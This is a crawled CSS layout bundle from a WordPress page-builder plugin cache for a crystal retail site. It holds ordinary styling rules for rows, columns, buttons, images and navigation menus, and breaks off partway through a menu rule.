

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.crystalvaults.com/wp-content/uploads/bb-plugin/cache/d279e7a75721e8cef8eaa94930d68a4f-layout-bundle.css?ver=2.9.4-1.5.2
body_size: 44082
content:
.fl-builder-content *,.fl-builder-content *:before,.fl-builder-content *:after {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}.fl-row:before,.fl-row:after,.fl-row-content:before,.fl-row-content:after,.fl-col-group:before,.fl-col-group:after,.fl-col:before,.fl-col:after,.fl-module:not([data-accepts]):before,.fl-module:not([data-accepts]):after,.fl-module-content:before,.fl-module-content:after {display: table;content: " ";}.fl-row:after,.fl-row-content:after,.fl-col-group:after,.fl-col:after,.fl-module:not([data-accepts]):after,.fl-module-content:after {clear: both;}.fl-clear {clear: both;}.fl-row,.fl-row-content {margin-left: auto;margin-right: auto;min-width: 0;}.fl-row-content-wrap {position: relative;}.fl-builder-mobile .fl-row-bg-photo .fl-row-content-wrap {background-attachment: scroll;}.fl-row-bg-video,.fl-row-bg-video .fl-row-content,.fl-row-bg-embed,.fl-row-bg-embed .fl-row-content {position: relative;}.fl-row-bg-video .fl-bg-video,.fl-row-bg-embed .fl-bg-embed-code {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;top: 0;}.fl-row-bg-video .fl-bg-video video,.fl-row-bg-embed .fl-bg-embed-code video {bottom: 0;left: 0px;max-width: none;position: absolute;right: 0;top: 0px;}.fl-row-bg-video .fl-bg-video video {min-width: 100%;min-height: 100%;width: auto;height: auto;}.fl-row-bg-video .fl-bg-video iframe,.fl-row-bg-embed .fl-bg-embed-code iframe {pointer-events: none;width: 100vw;height: 56.25vw; max-width: none;min-height: 100vh;min-width: 177.77vh; position: absolute;top: 50%;left: 50%;-ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%);}.fl-bg-video-fallback {background-position: 50% 50%;background-repeat: no-repeat;background-size: cover;bottom: 0px;left: 0px;position: absolute;right: 0px;top: 0px;}.fl-row-bg-slideshow,.fl-row-bg-slideshow .fl-row-content {position: relative;}.fl-row .fl-bg-slideshow {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;top: 0;z-index: 0;}.fl-builder-edit .fl-row .fl-bg-slideshow * {bottom: 0;height: auto !important;left: 0;position: absolute !important;right: 0;top: 0;}.fl-row-bg-overlay .fl-row-content-wrap:after {border-radius: inherit;content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 0;}.fl-row-bg-overlay .fl-row-content {position: relative;z-index: 1;}.fl-row-default-height .fl-row-content-wrap,.fl-row-custom-height .fl-row-content-wrap {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;min-height: 100vh;}.fl-row-overlap-top .fl-row-content-wrap {display: -webkit-inline-box;display: -webkit-inline-flex;display: -moz-inline-box;display: -ms-inline-flexbox;display: inline-flex;width: 100%;}.fl-row-default-height .fl-row-content-wrap,.fl-row-custom-height .fl-row-content-wrap {min-height: 0;}.fl-row-default-height .fl-row-content,.fl-row-full-height .fl-row-content,.fl-row-custom-height .fl-row-content {-webkit-box-flex: 1 1 auto; -moz-box-flex: 1 1 auto;-webkit-flex: 1 1 auto;-ms-flex: 1 1 auto;flex: 1 1 auto;}.fl-row-default-height .fl-row-full-width.fl-row-content,.fl-row-full-height .fl-row-full-width.fl-row-content,.fl-row-custom-height .fl-row-full-width.fl-row-content {max-width: 100%;width: 100%;}.fl-row-default-height.fl-row-align-center .fl-row-content-wrap,.fl-row-full-height.fl-row-align-center .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-center .fl-row-content-wrap {-webkit-align-items: center;-webkit-box-align: center;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-align: center;-ms-flex-pack: center;justify-content: center;align-items: center;}.fl-row-default-height.fl-row-align-bottom .fl-row-content-wrap,.fl-row-full-height.fl-row-align-bottom .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-bottom .fl-row-content-wrap {-webkit-align-items: flex-end;-webkit-justify-content: flex-end;-webkit-box-align: end;-webkit-box-pack: end;-ms-flex-align: end;-ms-flex-pack: end;justify-content: flex-end;align-items: flex-end;}.fl-col-group-equal-height {display: flex;flex-wrap: wrap;width: 100%;}.fl-col-group-equal-height.fl-col-group-has-child-loading {flex-wrap: nowrap;}.fl-col-group-equal-height .fl-col,.fl-col-group-equal-height .fl-col-content {display: flex;flex: 1 1 auto;}.fl-col-group-equal-height .fl-col-content {flex-direction: column;flex-shrink: 1;min-width: 1px;max-width: 100%;width: 100%;}.fl-col-group-equal-height:before,.fl-col-group-equal-height .fl-col:before,.fl-col-group-equal-height .fl-col-content:before,.fl-col-group-equal-height:after,.fl-col-group-equal-height .fl-col:after,.fl-col-group-equal-height .fl-col-content:after{content: none;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content {justify-content: flex-start;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content {justify-content: center;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {justify-content: flex-end;}.fl-col-group-equal-height.fl-col-group-align-center .fl-col-group {width: 100%;}.fl-col {float: left;min-height: 1px;}.fl-col-bg-overlay .fl-col-content {position: relative;}.fl-col-bg-overlay .fl-col-content:after {border-radius: inherit;content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 0;}.fl-col-bg-overlay .fl-module {position: relative;z-index: 2;}.single:not(.woocommerce).single-fl-builder-template .fl-content {width: 100%;}.fl-builder-layer {position: absolute;top:0;left:0;right: 0;bottom: 0;z-index: 0;pointer-events: none;overflow: hidden;}.fl-builder-shape-layer {z-index: 0;}.fl-builder-shape-layer.fl-builder-bottom-edge-layer {z-index: 1;}.fl-row-bg-overlay .fl-builder-shape-layer {z-index: 1;}.fl-row-bg-overlay .fl-builder-shape-layer.fl-builder-bottom-edge-layer {z-index: 2;}.fl-row-has-layers .fl-row-content {z-index: 1;}.fl-row-bg-overlay .fl-row-content {z-index: 2;}.fl-builder-layer > * {display: block;position: absolute;top:0;left:0;width: 100%;}.fl-builder-layer + .fl-row-content {position: relative;}.fl-builder-layer .fl-shape {fill: #aaa;stroke: none;stroke-width: 0;width:100%;}@supports (-webkit-touch-callout: inherit) {.fl-row.fl-row-bg-parallax .fl-row-content-wrap,.fl-row.fl-row-bg-fixed .fl-row-content-wrap {background-position: center !important;background-attachment: scroll !important;}}@supports (-webkit-touch-callout: none) {.fl-row.fl-row-bg-fixed .fl-row-content-wrap {background-position: center !important;background-attachment: scroll !important;}}.fl-clearfix:before,.fl-clearfix:after {display: table;content: " ";}.fl-clearfix:after {clear: both;}.sr-only {position: absolute;width: 1px;height: 1px;padding: 0;overflow: hidden;clip: rect(0,0,0,0);white-space: nowrap;border: 0;}.fl-builder-content a.fl-button,.fl-builder-content a.fl-button:visited {border-radius: 4px;-moz-border-radius: 4px;-webkit-border-radius: 4px;display: inline-block;font-size: 16px;font-weight: normal;line-height: 18px;padding: 12px 24px;text-decoration: none;text-shadow: none;}.fl-builder-content .fl-button:hover {text-decoration: none;}.fl-builder-content .fl-button:active {position: relative;top: 1px;}.fl-builder-content .fl-button-width-full .fl-button {display: block;text-align: center;}.fl-builder-content .fl-button-width-custom .fl-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .fl-button-left {text-align: left;}.fl-builder-content .fl-button-center {text-align: center;}.fl-builder-content .fl-button-right {text-align: right;}.fl-builder-content .fl-button i {font-size: 1.3em;height: auto;margin-right:8px;vertical-align: middle;width: auto;}.fl-builder-content .fl-button i.fl-button-icon-after {margin-left: 8px;margin-right: 0;}.fl-builder-content .fl-button-has-icon .fl-button-text {vertical-align: middle;}.fl-icon-wrap {display: inline-block;}.fl-icon {display: table-cell;vertical-align: middle;}.fl-icon a {text-decoration: none;}.fl-icon i {float: right;height: auto;width: auto;}.fl-icon i:before {border: none !important;height: auto;width: auto;}.fl-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.fl-icon-text-empty {display: none;}.fl-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.fl-icon-text a {text-decoration: none;}.fl-icon-text span {display: block;}.fl-icon-text span.mce-edit-focus {min-width: 1px;}.fl-module img {max-width: 100%;}.fl-photo {line-height: 0;position: relative;}.fl-photo-align-left {text-align: left;}.fl-photo-align-center {text-align: center;}.fl-photo-align-right {text-align: right;}.fl-photo-content {display: inline-block;line-height: 0;position: relative;max-width: 100%;}.fl-photo-img-svg {width: 100%;}.fl-photo-content img {display: inline;height: auto;max-width: 100%;}.fl-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;}.fl-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.fl-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:opacity 0.3s ease-in;-moz-transition:opacity 0.3s ease-in;transition:opacity 0.3s ease-in;}.fl-photo-content:hover .fl-photo-caption-hover {opacity: 100;filter: alpha(opacity = 100);}.fl-builder-pagination,.fl-builder-pagination-load-more {padding: 40px 0;}.fl-builder-pagination ul.page-numbers {list-style: none;margin: 0;padding: 0;text-align: center;}.fl-builder-pagination li {display: inline-block;list-style: none;margin: 0;padding: 0;}.fl-builder-pagination li a.page-numbers,.fl-builder-pagination li span.page-numbers {border: 1px solid #e6e6e6;display: inline-block;padding: 5px 10px;margin: 0 0 5px;}.fl-builder-pagination li a.page-numbers:hover,.fl-builder-pagination li span.current {background: #f5f5f5;text-decoration: none;}.fl-slideshow,.fl-slideshow * {-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box;}.fl-slideshow .fl-slideshow-image img {max-width: none !important;}.fl-slideshow-social {line-height: 0 !important;}.fl-slideshow-social * {margin: 0 !important;}.fl-builder-content .bx-wrapper .bx-viewport {background: transparent;border: none;box-shadow: none;-moz-box-shadow: none;-webkit-box-shadow: none;left: 0;}.mfp-wrap button.mfp-arrow,.mfp-wrap button.mfp-arrow:active,.mfp-wrap button.mfp-arrow:hover,.mfp-wrap button.mfp-arrow:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 50%;box-shadow: none !important;-moz-box-shadow: none !important;-webkit-box-shadow: none !important;}.mfp-wrap .mfp-close,.mfp-wrap .mfp-close:active,.mfp-wrap .mfp-close:hover,.mfp-wrap .mfp-close:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 0;box-shadow: none !important;-moz-box-shadow: none !important;-webkit-box-shadow: none !important;}.admin-bar .mfp-wrap .mfp-close,.admin-bar .mfp-wrap .mfp-close:active,.admin-bar .mfp-wrap .mfp-close:hover,.admin-bar .mfp-wrap .mfp-close:focus {top: 32px!important;}img.mfp-img {padding: 0;}.mfp-counter {display: none;}.mfp-wrap .mfp-preloader.fa {font-size: 30px;}.fl-form-field {margin-bottom: 15px;}.fl-form-field input.fl-form-error {border-color: #DD6420;}.fl-form-error-message {clear: both;color: #DD6420;display: none;padding-top: 8px;font-size: 12px;font-weight: lighter;}.fl-form-button-disabled {opacity: 0.5;}.fl-animation {opacity: 0;}body.fl-no-js .fl-animation {opacity: 1;}.fl-builder-preview .fl-animation,.fl-builder-edit .fl-animation,.fl-animated {opacity: 1;}.fl-animated {animation-fill-mode: both;-webkit-animation-fill-mode: both;}.fl-button.fl-button-icon-animation i {width: 0 !important;opacity: 0;-ms-filter: "alpha(opacity=0)";transition: all 0.2s ease-out;-webkit-transition: all 0.2s ease-out;}.fl-button.fl-button-icon-animation:hover i {opacity: 1! important;-ms-filter: "alpha(opacity=100)";}.fl-button.fl-button-icon-animation i.fl-button-icon-after {margin-left: 0px !important;}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-after {margin-left: 10px !important;}.fl-button.fl-button-icon-animation i.fl-button-icon-before {margin-right: 0 !important;}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-before {margin-right: 20px !important;margin-left: -10px;}@media (max-width: 1200px) {}@media (max-width: 992px) { .fl-col-group.fl-col-group-medium-reversed {display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;flex-direction: row-reverse;} }@media (max-width: 768px) { .fl-row-content-wrap {background-attachment: scroll !important;}.fl-row-bg-parallax .fl-row-content-wrap {background-attachment: scroll !important;background-position: center center !important;}.fl-col-group.fl-col-group-equal-height {display: block;}.fl-col-group.fl-col-group-equal-height.fl-col-group-custom-width {display: -webkit-box;display: -webkit-flex;display: flex;}.fl-col-group.fl-col-group-responsive-reversed {display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;flex-direction: row-reverse;}.fl-col-group.fl-col-group-responsive-reversed .fl-col:not(.fl-col-small-custom-width) {flex-basis: 100%;width: 100% !important;}.fl-col-group.fl-col-group-medium-reversed:not(.fl-col-group-responsive-reversed) {display: unset;display: unset;-webkit-flex-wrap: unset;flex-wrap: unset;flex-direction: unset;}.fl-col {clear: both;float: none;margin-left: auto;margin-right: auto;width: auto !important;}.fl-col-small:not(.fl-col-small-full-width) {max-width: 400px;}.fl-block-col-resize {display:none;}.fl-row[data-node] .fl-row-content-wrap {margin: 0;padding-left: 0;padding-right: 0;}.fl-row[data-node] .fl-bg-video,.fl-row[data-node] .fl-bg-slideshow {left: 0;right: 0;}.fl-col[data-node] .fl-col-content {margin: 0;padding-left: 0;padding-right: 0;} }@media (min-width: 1201px) {html .fl-visible-large:not(.fl-visible-desktop),html .fl-visible-medium:not(.fl-visible-desktop),html .fl-visible-mobile:not(.fl-visible-desktop) {display: none;}}@media (min-width: 993px) and (max-width: 1200px) {html .fl-visible-desktop:not(.fl-visible-large),html .fl-visible-medium:not(.fl-visible-large),html .fl-visible-mobile:not(.fl-visible-large) {display: none;}}@media (min-width: 769px) and (max-width: 992px) {html .fl-visible-desktop:not(.fl-visible-medium),html .fl-visible-large:not(.fl-visible-medium),html .fl-visible-mobile:not(.fl-visible-medium) {display: none;}}@media (max-width: 768px) {html .fl-visible-desktop:not(.fl-visible-mobile),html .fl-visible-large:not(.fl-visible-mobile),html .fl-visible-medium:not(.fl-visible-mobile) {display: none;}}.fl-col-content {display: flex;flex-direction: column;margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-row-fixed-width {max-width: 1100px;}.fl-row-content-wrap {margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;padding-top: 20px;padding-right: 20px;padding-bottom: 20px;padding-left: 20px;}.fl-module-content, .fl-module:where(.fl-module:not(:has(> .fl-module-content))) {margin-top: 20px;margin-right: 20px;margin-bottom: 20px;margin-left: 20px;}.fl-node-61776475d6801 > .fl-row-content-wrap {background-color: #97bb8b;} .fl-node-61776475d6801 > .fl-row-content-wrap {padding-top:0px;padding-right:20px;padding-bottom:0px;padding-left:20px;}.fl-node-5f8dae0538663 {color: #3d3d3d;}.fl-builder-content .fl-node-5f8dae0538663 *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: inherit;}.fl-builder-content .fl-node-5f8dae0538663 a {color: #3d3d3d;}.fl-builder-content .fl-node-5f8dae0538663 a:hover {color: #3d3d3d;}.fl-builder-content .fl-node-5f8dae0538663 h1,.fl-builder-content .fl-node-5f8dae0538663 h2,.fl-builder-content .fl-node-5f8dae0538663 h3,.fl-builder-content .fl-node-5f8dae0538663 h4,.fl-builder-content .fl-node-5f8dae0538663 h5,.fl-builder-content .fl-node-5f8dae0538663 h6,.fl-builder-content .fl-node-5f8dae0538663 h1 a,.fl-builder-content .fl-node-5f8dae0538663 h2 a,.fl-builder-content .fl-node-5f8dae0538663 h3 a,.fl-builder-content .fl-node-5f8dae0538663 h4 a,.fl-builder-content .fl-node-5f8dae0538663 h5 a,.fl-builder-content .fl-node-5f8dae0538663 h6 a {color: #3d3d3d;}.fl-node-5f8dae0538663 > .fl-row-content-wrap {background-color: #ffffff;border-style: solid;border-width: 0;background-clip: border-box;border-color: rgba(128,128,128,0.1);border-top-width: 1px;border-right-width: 0px;border-bottom-width: 0px;border-left-width: 0px;box-shadow: 2px 17px 22px -22px rgba(0,0,0,0.09);} .fl-node-5f8dae0538663 > .fl-row-content-wrap {padding-top:0px;padding-bottom:0px;}.fl-node-5f8dae053a1d6 {width: 100%;}.fl-node-61776475d67fc {width: 20.04%;}.fl-node-61776475d67fd {width: 59.98%;}.fl-node-61776475d67fe {width: 19.98%;}img.mfp-img {padding-bottom: 40px !important;}.fl-builder-edit .fl-fill-container img {transition: object-position .5s;}.fl-fill-container :is(.fl-module-content, .fl-photo, .fl-photo-content, img) {height: 100% !important;width: 100% !important;}@media (max-width: 768px) { .fl-photo-content,.fl-photo-img {max-width: 100%;} }.fl-node-5f8dae05383be, .fl-node-5f8dae05383be .fl-photo {text-align: center;}.fl-node-5f8dae05383be .fl-photo-content, .fl-node-5f8dae05383be .fl-photo-img {width: 150px;} .fl-node-5f8dae05383be > .fl-module-content {margin-top:7px;margin-bottom:0px;}.fl-menu ul,.fl-menu li{list-style: none;margin: 0;padding: 0;}.fl-menu .menu:before,.fl-menu .menu:after{content: '';display: table;clear: both;}.fl-menu-horizontal {display: inline-flex;flex-wrap: wrap;align-items: center;}.fl-menu li{position: relative;}.fl-menu a{display: block;padding: 10px;text-decoration: none;}.fl-menu a:hover{text-decoration: none;}.fl-menu .sub-menu{min-width: 220px;}.fl-module[data-node] .fl-menu .fl-menu-expanded .sub-menu {background-color: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.fl-menu .fl-has-submenu:focus,.fl-menu .fl-has-submenu .sub-menu:focus,.fl-menu .fl-has-submenu-container:focus {outline: 0;}.fl-menu .fl-has-submenu-container{ position: relative; }.fl-menu .fl-menu-accordion .fl-has-submenu > .sub-menu{display: none;}.fl-menu .fl-menu-accordion .fl-has-submenu.fl-active .hide-heading > .sub-menu {box-shadow: none;display: block !important;}.fl-menu .fl-menu-toggle{position: absolute;top: 0;right: 0;bottom: 0;height: 100%;cursor: pointer;}.fl-menu .fl-toggle-arrows .fl-menu-toggle:before,.fl-menu .fl-toggle-none .fl-menu-toggle:before{border-color: #333;}.fl-menu .fl-menu-expanded .fl-menu-toggle{display: none;}.fl-menu .fl-menu-mobile-toggle {position: relative;padding: 8px;background-color: transparent;border: none;color: #333;border-radius: 0;}.fl-menu .fl-menu-mobile-toggle:focus-visible {outline: 2px auto Highlight;outline: 2px auto -webkit-focus-ring-color;}.fl-menu .fl-menu-mobile-toggle.text{width: 100%;text-align: center;}.fl-menu .fl-menu-mobile-toggle.hamburger .fl-menu-mobile-toggle-label,.fl-menu .fl-menu-mobile-toggle.hamburger-label .fl-menu-mobile-toggle-label{display: inline-block;margin-left: 10px;vertical-align: middle;}.fl-menu .fl-menu-mobile-toggle.hamburger .svg-container,.fl-menu .fl-menu-mobile-toggle.hamburger-label .svg-container{display: inline-block;position: relative;width: 1.4em;height: 1.4em;vertical-align: middle;}.fl-menu .fl-menu-mobile-toggle.hamburger .hamburger-menu,.fl-menu .fl-menu-mobile-toggle.hamburger-label .hamburger-menu{position: absolute;top: 0;left: 0;right: 0;bottom: 0;}.fl-menu .fl-menu-mobile-toggle.hamburger .hamburger-menu rect,.fl-menu .fl-menu-mobile-toggle.hamburger-label .hamburger-menu rect{fill: currentColor;}li.mega-menu .hide-heading > a,li.mega-menu .hide-heading > .fl-has-submenu-container,li.mega-menu-disabled .hide-heading > a,li.mega-menu-disabled .hide-heading > .fl-has-submenu-container {display: none;}ul.fl-menu-horizontal li.mega-menu {position: static;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu {top: inherit !important;left: 0 !important;right: 0 !important;width: 100%;}ul.fl-menu-horizontal li.mega-menu.fl-has-submenu:hover > ul.sub-menu,ul.fl-menu-horizontal li.mega-menu.fl-has-submenu.focus > ul.sub-menu {display: flex !important;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu li {border-color: transparent;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li {width: 100%;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a {font-weight: bold;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {background: transparent;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu .fl-menu-toggle {display: none;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu ul.sub-menu {background: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;display: block;min-width: 0;opacity: 1;padding: 0;position: static;visibility: visible;}:where(.fl-col-group-medium-reversed, .fl-col-group-responsive-reversed, .fl-col-group-equal-height.fl-col-group-custom-width) > .fl-menu-mobile-clone {flex: 1 1 100%;}.fl-menu-mobile-clone {clear: both;}.fl-menu-mobile-clone .fl-menu .menu {float: none !important;}.fl-menu-mobile-close {display: none;}.fl-menu-mobile-close,.fl-menu-mobile-close:hover,.fl-menu-mobile-close:focus {background: none;border: 0 none;color: inherit;font-size: 18px;padding: 10px 6px;}.fl-menu-mobile-close:focus-visible {outline: 2px auto Highlight;outline: 2px auto -webkit-focus-ring-color;}.fl-node-5fd2d87a8e457 .fl-menu .menu {}.fl-node-5fd2d87a8e457 .menu .fl-has-submenu .sub-menu{display: none;}.fl-node-5fd2d87a8e457 .fl-menu .sub-menu {background-color: #ffffff;-webkit-box-shadow: 0 1px 20px rgba(0,0,0,0.1);-ms-box-shadow: 0 1px 20px rgba(0,0,0,0.1);box-shadow: 0 1px 20px rgba(0,0,0,0.1);}.fl-node-5fd2d87a8e457 .fl-menu .fl-menu-toggle:before{content: '';position: absolute;right: 50%;top: 50%;z-index: 1;display: block;width: 9px;height: 9px;margin: -5px -5px 0 0;border-right: 2px solid;border-bottom: 2px solid;-webkit-transform-origin: right bottom;-ms-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: translateX( -5px ) rotate( 45deg );-ms-transform: translateX( -5px ) rotate( 45deg );transform: translateX( -5px ) rotate( 45deg );}.fl-node-5fd2d87a8e457 .fl-menu .fl-has-submenu.fl-active > .fl-has-submenu-container .fl-menu-toggle{-webkit-transform: rotate( -180deg );-ms-transform: rotate( -180deg );transform: rotate( -180deg );}.fl-node-5fd2d87a8e457 .fl-menu-horizontal.fl-toggle-arrows .fl-has-submenu-container a{padding-right: 28px;}.fl-node-5fd2d87a8e457 .fl-menu-horizontal.fl-toggle-arrows .fl-menu-toggle,.fl-node-5fd2d87a8e457 .fl-menu-horizontal.fl-toggle-none .fl-menu-toggle{width: 28px;}.fl-node-5fd2d87a8e457 .fl-menu-horizontal.fl-toggle-arrows .fl-menu-toggle,.fl-node-5fd2d87a8e457 .fl-menu-horizontal.fl-toggle-none .fl-menu-toggle,.fl-node-5fd2d87a8e457 .fl-menu-vertical.fl-toggle-arrows .fl-menu-toggle,.fl-node-5fd2d87a8e457 .fl-menu-vertical.fl-toggle-none .fl-menu-toggle{width: 28px;}.fl-node-5fd2d87a8e457 .fl-menu li{border-top: 1px solid transparent;}.fl-node-5fd2d87a8e457 .fl-menu li:first-child{border-top: none;}@media ( max-width: 768px ) {.fl-node-5fd2d87a8e457 .fl-menu ul.menu {display: none;float: none;}.fl-node-5fd2d87a8e457 .fl-menu .sub-menu {-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.fl-node-5fd2d87a8e457 .mega-menu.fl-active .hide-heading > .sub-menu,.fl-node-5fd2d87a8e457 .mega-menu-disabled.fl-active .hide-heading > .sub-menu {display: block !important;}.fl-node-5fd2d87a8e457 .fl-menu-logo,.fl-node-5fd2d87a8e457 .fl-menu-search-item {display: none;}} @media ( min-width: 769px ) {.fl-node-5fd2d87a8e457 .fl-menu .menu > li{ display: inline-block; }.fl-node-5fd2d87a8e457 .menu li{border-left: 1px solid transparent;border-top: none;}.fl-node-5fd2d87a8e457 .menu li:first-child{border: none;}.fl-node-5fd2d87a8e457 .menu li li{border-top: 1px solid transparent;border-left: none;}.fl-node-5fd2d87a8e457 .menu .fl-has-submenu .sub-menu{position: absolute;top: 100%;left: 0;z-index: 10;visibility: hidden;opacity: 0;text-align:left;}.fl-node-5fd2d87a8e457 .fl-has-submenu .fl-has-submenu .sub-menu{top: 0;left: 100%;}.fl-node-5fd2d87a8e457 .fl-menu .fl-has-submenu:hover > .sub-menu,.fl-node-5fd2d87a8e457 .fl-menu .fl-has-submenu.focus > .sub-menu{display: block;visibility: visible;opacity: 1;}.fl-node-5fd2d87a8e457 .menu .fl-has-submenu.fl-menu-submenu-right .sub-menu{left: inherit;right: 0;}.fl-node-5fd2d87a8e457 .menu .fl-has-submenu .fl-has-submenu.fl-menu-submenu-right .sub-menu{top: 0;left: inherit;right: 100%;}.fl-node-5fd2d87a8e457 .fl-menu .fl-has-submenu.fl-active > .fl-has-submenu-container .fl-menu-toggle{-webkit-transform: none;-ms-transform: none;transform: none;}.fl-node-5fd2d87a8e457 .fl-menu .fl-has-submenu .fl-has-submenu .fl-menu-toggle:before{-webkit-transform: translateY( -5px ) rotate( -45deg );-ms-transform: translateY( -5px ) rotate( -45deg );transform: translateY( -5px ) rotate( -45deg );}.fl-node-5fd2d87a8e457 ul.sub-menu {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-node-5fd2d87a8e457 ul.sub-menu a {}.fl-node-5fd2d87a8e457 .fl-menu .fl-menu-mobile-toggle{display: none;}}.fl-node-5fd2d87a8e457 .fl-menu .fl-menu-mobile-toggle {font-size: 16px;text-transform: none;padding-top: 14px;padding-right: 14px;padding-bottom: 14px;padding-left: 14px;border-color: rgba( 0,0,0,0.1 );}.fl-node-5fd2d87a8e457 .fl-menu .fl-menu-mobile-toggle rect,.fl-node-5fd2d87a8e457 .fl-menu .fl-menu-mobile-toggle.hamburger .hamburger-menu rect {}.fl-node-5fd2d87a8e457 .fl-menu .fl-menu-mobile-toggle:hover,.fl-node-5fd2d87a8e457 .fl-menu .fl-menu-mobile-toggle.fl-active {}.fl-node-5fd2d87a8e457 .fl-menu .fl-menu-mobile-toggle:hover rect,.fl-node-5fd2d87a8e457 .fl-menu .fl-menu-mobile-toggle.fl-active rect,.fl-node-5fd2d87a8e457 .fl-menu .fl-menu-mobile-toggle.hamburger:hover .hamburger-menu rect,.fl-node-5fd2d87a8e457 .fl-menu .fl-menu-mobile-toggle.fl-active .hamburger-menu rect {}.fl-node-5fd2d87a8e457 ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {color: ;}.fl-node-5fd2d87a8e457 .fl-menu .menu, .fl-node-5fd2d87a8e457 .fl-menu .menu > li {font-weight: 400;font-size: 18px;line-height: 1;text-align: center;}.fl-node-5fd2d87a8e457 